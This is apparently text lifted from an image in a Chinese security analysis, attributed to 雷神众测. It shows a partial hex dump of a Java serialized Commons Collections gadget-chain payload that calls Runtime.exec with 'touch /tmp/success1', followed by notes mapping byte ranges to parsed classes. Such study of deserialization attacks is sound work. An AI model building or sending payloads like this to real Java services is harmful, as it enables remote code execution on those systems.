 640: 746f 7273 2e43 6f6e 7374 616e 7454 7261 tors.ConstantTra
656: 6e73 666f 726d 6572 5876 9011 4102 b194 nsformerXv..A...
672: 0200 014c 0009 6943 6f6e 7374 616e 7474 ...L..iConstantt
688: 0012 4c6a 6176 612f 6c61 6e67 2f4f 626a ..Ljava/lang/Obj
704: 6563 743b 7870 7672 0011 6a61 7661 2e6c ect;xpvr..java.l
720: 616e 672e 5275 6e74 696d 6500 0000 0000 ang.Runtime.....
736: 0000 0000 0000 7870 7372 003a 6f72 672e ......xpsr.:org.
752: 6170 6163 6865 2e63 6f6d 6d6f 6e73 2e63 apache.commons.c
768: 6f6c 6c65 6374 696f 6e73 2e66 756e 6374 ollections.funct
784: 6f72 732e 496e 766f 6b65 7254 7261 6e73 ors.InvokerTrans
800: 666f 726d 6572 87e8 ff6b 7b7c ce38 0200 former...k{|.8..
816: 035b 0005 6941 7267 7374 0013 5b4c 6a61 .[..iArgst..[Lja
832: 7661 2f6c 616e 672f 4f62 6a65 6374 3b4c va/lang/Object;L
848: 000b 694d 6574 686f 644e 616d 6574 0012 ..iMethodNamet..
864: 4c6a 6176 612f 6c61 6e67 2f53 7472 696e Ljava/lang/Strin
880: 673b 5b00 0b69 5061 7261 6d54 7970 6573 g;[..iParamTypes
896: 7400 125b 4c6a 6176 612f 6c61 6e67 2f43 t..[Ljava/lang/C
912: 6c61 7373 3b78 7075 7200 135b 4c6a 6176 lass;xpur..[Ljav
928: 612e 6c61 6e67 2e4f 626a 6563 743b 90ce a.lang.Object;..
944: 589f 1073 296c 0200 0078 7000 0000 0274 X..s)l...xp....t
960: 000a 6765 7452 756e 7469 6d65 7074 0009 ..getRuntimept..
976: 6765 744d 6574 686f 6475 7200 125b 4c6a getMethodur..[Lj
992: 6176 612e 6c61 6e67 2e43 6c61 7373 3bab ava.lang.Class;.
1008: 16d7 aecb cd5a 9902 0000 7870 0000 0002 .....Z....xp....
1024: 7672 0010 6a61 7661 2e6c 616e 672e 5374 vr..java.lang.St
1040: 7269 6e67 a0f0 a438 7a3b b342 0200 0078 ring...8z;.B...x
1056: 7076 7100 7e00 1a73 7100 7e00 1175 7100 pvq.~..sq.~..uq.
1072: 7e00 1600 0000 0270 7074 0006 696e 766f ~......ppt..invo
1088: 6b65 7571 007e 001a 0000 0002 7672 0010 keuq.~......vr..
1104: 6a61 7661 2e6c 616e 672e 4f62 6a65 6374 java.lang.Object
1120: 0000 0000 0000 0000 0078 7076 7100 ...........xpvq.
1136: 7e00 1673 7100 7e00 1175 7100 7e00 1600 ~..sq.~..uq.~...
1152: 0000 0174 0013 746f 7563 6820 2f74 6d70 ...t..touch /tmp
1168: 2f73 7563 6365 7373 3174 0004 6578 6563 /success1t..exec
1184: 7571 007e 001a 0000 0001 7100 7e00 1d73 uq.~......q.~..s
1200: 7200 116a 6176 612e 7574 696c 2e48 6173 r..java.util.Has
1216: 684d 6170 0507 dac1 c316 60d1 0300 0246 hMap......`....F
1232: 000a 6c6f 6164 4661 6374 6f72 4900 0974 ..loadFactorI..t
1248: 6872 6573 686f 6c64 7870 3f40 0000 0000 hresholdxp?@....
1264: 000c 7708 0000 0010 0000 0001 7400 0576 ..w.........t..v
1280: 616c 7565 7400 0461 7364 6678 7876 7200 aluet..asdfxxvr.
1296: 1e6a 6176 612e 6c61 6e67 2e61 6e6e 6f74 .java.lang.annot
1312: 6174 696f 6e2e 5265 7465 6e74 696f 6e00 ation.Retention.
1328: 0000 0000 0000 0000 7870 0000 0000 ..........xp....
1344: 0000 0000 0000 0000 0000 0000 0000 0000 ................
708-742
解析类为
java.lang.Runtime
742-917
解析类为
org.apache.commons.collections.
functors.InvokerTransformer
917-953
解析类为[Ljava.lang.object
953-1018
解析类为
[Ljava.lang.class
1018-1055
解析类为java.lang.String
1055-1131
解析类为
java.lang.Object
1131-1256
解析类为
java.lang.Object
1256-1338
解析类为
java.lang.annotation.Retenti
on
雷神众测